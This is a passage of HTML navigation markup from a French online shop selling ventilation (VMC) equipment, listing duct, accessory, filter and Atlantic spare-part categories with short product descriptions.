</a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-781" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/785-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-785" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/793-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-793" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/790-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-790" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/789-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-789" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/786-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-786" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/797-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-797" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/795-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-795" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/591-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-591" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/287-conduits-polyethylene-isoles-reseau-vmc-ventilation" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple)."> Conduits polyéthylène isolés <span id="leo-cat-287" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/371-tube-pp-polypropylene-isole-comfopipe-zehnder-vmc-double-flux" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-371" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/286-gaines-et-conduits-vmc-ventilation-reseau-aeraulique" title=""> Gaines et Conduits souples <span id="leo-cat-286" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/323-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-323" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/288-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-288" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/405-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-405" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/342-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-342" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/333-conduits-pse-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un. Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-333" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/289-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés circulaires et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-289" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/550-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-550" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/340-conduits-plats-galvanises" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-340" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/373-conduits-aluminium" title="Réseaux de VMC gaz ou autres applications spécifiques. Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-373" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/344-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-344" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec" title=""> Accessoires Réseau VMC <span id="leo-cat-295" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/296-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-296" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/297-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-297" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/298-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergement en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-298" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/301-reductions-coniques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-301" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/299-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-299" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/300-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-300" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/302-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-302" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/303-entrees-d-air" title="Pour les entrées d&#039;air Autoréglables :• Débit d&#039;air 22 à 45 m3/heures.Pour les entrées d&#039;air Hygroréglable :• Entrées d&#039;air utilisée dans le cas d&#039;une VMC hygroréglable de Type B.• Débit d&#039;air 6/45 m3/heures en fonction du taux d&#039;humidité de la pièce et pour une différence de pression de 20Pa."> Entrées d&#039;air <span id="leo-cat-303" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/633-humidificateurs" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-633" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/635-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-635" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre" title="Filtration pour VMC Double-Flux, conduits et puits canadiens."> Filtres <span id="leo-cat-309" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/589-filtres-airwell" title=""> Filtres AIRWELL <span id="leo-cat-589" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/381-filtres-aldes" title=""> Filtres ALDES <span id="leo-cat-381" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/382-filtres-vmc-double-flux-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-382" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/532-filtres-brink-ventilation" title=""> Filtres BRINK <span id="leo-cat-532" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/808-filtres-ease-200-brink" title=""> Filtres EASE 200 - Brink <span id="leo-cat-808" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/811-filtres-flair-225-brink" title=""> Filtres FLAIR 225 - Brink <span id="leo-cat-811" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/812-filtres-flair-325-et-400-brink" title=""> Filtres FLAIR 325 et 400 - Brink <span id="leo-cat-812" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/814-filtres-flair-450-et-600-brink" title=""> Filtres FLAIR 450 et 600 - Brink <span id="leo-cat-814" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/817-filtres-renovent-excellent-300400450-brink" title=""> Filtres Renovent Excellent 300/400/450 - Brink <span id="leo-cat-817" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/818-filtres-renovent-excellent-180-brink" title=""> Filtres Renovent Excellent 180 - Brink <span id="leo-cat-818" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/821-filtres-pour-renovent-medium-brink" title=""> Filtres pour Renovent Medium - Brink <span id="leo-cat-821" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/822-filtres-pour-renovent-sky-brink" title=""> Filtres pour Renovent Sky - Brink <span id="leo-cat-822" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/958-filtres-ease-60-push-pull" title=""> Filtres Ease 60 Push Pull <span id="leo-cat-958" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/825-filtres-air-70-brink" title=""> Filtres AIR 70 - Brink <span id="leo-cat-825" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/826-filtres-pure-induct-brink" title=""> Filtres Pure Induct - Brink <span id="leo-cat-826" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/829-filtres-pour-air-comfort-brink" title=""> Filtres pour Air Comfort - Brink <span id="leo-cat-829" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/830-filtres-pour-g2000g4000g6000-brink" title=""> Filtres pour G2000/G4000/G6000 - Brink <span id="leo-cat-830" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/833-filtres-sonair-v2-brink" title=""> Filtres SONAIR V2 - Brink <span id="leo-cat-833" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/834-filtres-sonair-30-brink" title=""> Filtres SONAIR 3.0 - Brink <span id="leo-cat-834" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/835-filtres-bouches-brink" title=""> Filtres bouches - Brink <span id="leo-cat-835" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/954-prefiltres-sur-conduits-brink" title=""> Préfiltres sur conduits - Brink <span id="leo-cat-954" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/641-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-641" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/484-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-484" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/384-filtres-vmc-double-flux-helios" title=""> Filtres HELIOS <span id="leo-cat-384" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/437-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-437" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/421-filtres-paul" title=""> Filtres PAUL <span id="leo-cat-421" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/850-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-850" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/846-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-846" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/854-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-854" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/884-filtres-atmos-175" title=""> Filtres Atmos 175 <span id="leo-cat-884" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/885-filtres-thermos-200-300" title=""> Filtres Thermos 200/300 <span id="leo-cat-885" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/888-filtres-climos-f-200" title=""> Filtres Climos F 200 <span id="leo-cat-888" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/889-filtres-focus-f-200" title=""> Filtres Focus F 200 <span id="leo-cat-889" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/892-filtres-santos-250" title=""> Filtres Santos 250 <span id="leo-cat-892" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/893-filtres-novus-300-et-450" title=""> Filtres NOVUS 300 et 450 <span id="leo-cat-893" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/896-filtres-compakt-350-et-360" title=""> Filtres Compakt 350 et 360 <span id="leo-cat-896" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/897-filtres-campus-500" title=""> Filtres Campus 500 <span id="leo-cat-897" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/383-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-383" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/385-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-385" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/387-filtres-vmc-double-flux-vortice" title=""> Filtres VORTICE <span id="leo-cat-387" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/386-filtres-zehnder" title=""> Filtres ZEHNDER <span id="leo-cat-386" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/836-filtres-comfospot-50" title=""> Filtres ComfoSpot 50 <span id="leo-cat-836" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/839-filtres-comforeno-50" title=""> Filtres ComfoReno 50 <span id="leo-cat-839" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/840-filtres-comfoair-70" title=""> Filtres Comfoair 70 <span id="leo-cat-840" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/843-filtres-comfoair-100-ventos-50" title=""> Filtres ComfoAir 100 / Ventos 50 <span id="leo-cat-843" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/855-filtres-comfoair-140" title=""> Filtres comfoAir 140 <span id="leo-cat-855" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/844-filtres-comfoair-150-multi-100150" title=""> Filtres ComfoAir 150 / Multi 100/150 <span id="leo-cat-844" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/853-filtres-comfoair-flat-150-et-climos-100150" title=""> Filtres ComfoAir Flat 150 et Climos 100/150 <span id="leo-cat-853" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/903-filtres-comfo-d-150" title=""> Filtres Comfo D 150 <span id="leo-cat-903" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/858-filtres-comfoair-160" title=""> Filtres ComfoAir 160 <span id="leo-cat-858" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/859-filtres-comfoair-180" title=""> Filtres ComfoAir 180 <span id="leo-cat-859" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/862-filtres-comfoair-200" title=""> Filtres ComfoAir 200 <span id="leo-cat-862" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/863-filtres-comfoair-350-et-550" title=""> Filtres ComfoAir 350 et 550 <span id="leo-cat-863" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/866-filtres-comfoair-q-350-450-et-600" title=""> Filtres ComfoAir Q 350, 450 et 600 <span id="leo-cat-866" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/901-filtres-comfoair-flex-350" title=""> Filtres Comfoair Flex 350 <span id="leo-cat-901" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/868-filtres-caxl" title=""> Filtres CAXL <span id="leo-cat-868" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/872-filtres-comfoflat" title=""> Filtres ComfoFlat <span id="leo-cat-872" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/869-filtres-isobox" title=""> Filtres Isobox <span id="leo-cat-869" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/881-filtres-registre-de-degivrage-isole" title=""> Filtres Registre de dégivrage isolé <span id="leo-cat-881" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/873-filtres-comfowell" title=""> Filtres Comfowell <span id="leo-cat-873" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/876-filtres-bouches" title=""> Filtres bouches <span id="leo-cat-876" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/877-filtres-comfofond" title=""> Filtres Comfofond <span id="leo-cat-877" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/880-autres-filtres-zehnder" title=""> Autres filtres Zehnder <span id="leo-cat-880" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/388-filtres-puits-canadiens" title=""> Filtres Puits canadiens <span id="leo-cat-388" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/389-filtres-sur-conduits" title=""> Filtres sur conduits <span id="leo-cat-389" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/390-filtres-pour-bouches" title=""> Filtres pour bouches <span id="leo-cat-390" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/764-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-764" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/419-pieces-sav" title=""> Pièces SAV <span id="leo-cat-419" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/688-pieces-detachees-airwell" title=""> Pièces détachées AIRWELL <span id="leo-cat-688" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/433-pieces-detachees-sav-aldes" title=""> Pièces détachées ALDES <span id="leo-cat-433" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" title=""> Pièces détachées ATLANTIC <span id="leo-cat-432" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/510-412124-duolix" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412124 et 411010 uniquement"> 412124 - Duolix <span id="leo-cat-510" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/507-412137-duolix-max" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412137 uniquement"> 412137 - Duolix Max <span id="leo-cat-507" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/508-412140-duolix-max-hygro" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412140 uniquement"> 412140 - Duolix Max Hygro <span id="leo-cat-508" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/509-412136-duolix-box" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412136 uniquement"> 412136 - Duolix Box <span id="leo-cat-509" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/511-412134-duolix-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412134 uniquement"> 412134 - Duolix Eco <span id="leo-cat-511" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/512-412135-duolix-primo" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412135 uniquement"> 412135 - Duolix Primo <span id="leo-cat-512" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/513-412191-duocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412191 uniquement"> 412191 - Duocosy HR <span id="leo-cat-513" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/514-412192-duocosy-hr-hy" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412192 uniquement"> 412192 - Duocosy HR HY <span id="leo-cat-514" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement"> 412215 - Duocosy HR Eco <span id="leo-cat-515" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/516-412259-optimocosy-hr" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412203 et 412259 uniquement"> 412259 - Optimocosy HR <span id="leo-cat-516" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/517-412258-optimocosy-access" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412258 uniquement"> 412258 - Optimocosy Access <span id="leo-cat-517" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/524-511119-vmc-4df" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 511119 uniquement"> 511119 - VMC 4DF <span id="leo-cat-524" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/525-411123-vmc-dfn" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 411123 uniquement"> 411123 - VMC DF/N <span id="leo-cat-525" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/518-primocosy-atlantic" title="ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412184, 412187, 412189, 412189, 412236 et 412237 uniquement"> Primocosy <span id="leo-cat-518" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/519-neodf-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 411127 et 411128"> NEODF <span id="leo-cat-519" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/520-hygrocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412076, 412228, 412243, 412291 et 412292"> Hygrocosy <span id="leo-cat-520" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/521-hygrocosy-bc" title="Pièces détachées pour VMC ATLANTIC ref. 412101, 412293, 412294, 413064, 412155, 412156, 412157, 412178 et 412179"> Hygrocosy BC <span id="leo-cat-521" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/522-hygrocosy-mini" title="Pièces détachées pour VMC ATLANTIC ref. 512178 et 512291"> Hygrocosy Mini <span id="leo-cat-522" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" 